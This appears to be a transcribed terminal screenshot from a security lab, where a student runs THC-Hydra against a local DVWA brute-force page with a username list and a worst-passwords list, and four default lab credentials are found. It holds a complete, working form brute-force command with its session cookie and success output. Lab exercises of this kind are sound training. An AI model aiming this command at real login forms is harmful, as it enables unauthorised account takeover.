 tomas@tomas-System-Product-Name: ~
tomas@tomas-System-Product-Name: ~ × tomas@tomas-System-Product-Name: ~/t... × tomas@tomas-System-Product-Name: ~/D... × tomas@tomas-System-Product-Name: ~/t... × tomas@tomas-System-Product-Name: ~ ×
tomas@tomas-System-Product-Name:~/thc-hydra$ cd ..
tomas@tomas-System-Product-Name:~$ cd ..
tomas@tomas-System-Product-Name:/home$ c d..
c: orden no encontrada
tomas@tomas-System-Product-Name:/home$ cd ..
tomas@tomas-System-Product-Name:/$ ls
bin boot cdrom dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv swapfile sys tmp usr var
tomas@tomas-System-Product-Name:/$ cd home/
tomas@tomas-System-Product-Name:/home$ cd tomas/
tomas@tomas-System-Product-Name:~$ ls
500-worst-passwords.txt C3.pcapng Descargas emisor-stealth.py images lab1_p2R.py Música README.md test2.py users
C1.pcapng codigos Documentos Escritorio 'Lab1 cripto.odt' lab1.py Plantillas receptor.py test.py Vídeos
C2.pcapng Cripto-Labs DVWA Imágenes lab1_p2.py Labs-Cripto Público snap thc-hydra
tomas@tomas-System-Product-Name:~$ hydra -L users.txt -P 500-worst-passwords.txt "http-get-form://127.0.0.1:8080/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=4ck
r01pcpp99g5hnu789rqhhh6; security=low;:F=Username and/or password incorrect." -I
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics an
yway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-12 17:17:16
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2495 login tries (l:5/p:499), ~156 tries per task
[DATA] attacking http-get-form://127.0.0.1:8080/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=4ckr01pcpp99g5hnu789rqhhh6; security=low;:F=Username and/or password
incorrect.
[8080][http-get-form] host: 127.0.0.1 login: admin password: password
[8080][http-get-form] host: 127.0.0.1 login: gordonb password: abc123
[8080][http-get-form] host: 127.0.0.1 login: pablo password: letmein
[8080][http-get-form] host: 127.0.0.1 login: smithy password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-12 17:17:25
tomas@tomas-System-Product-Name:~$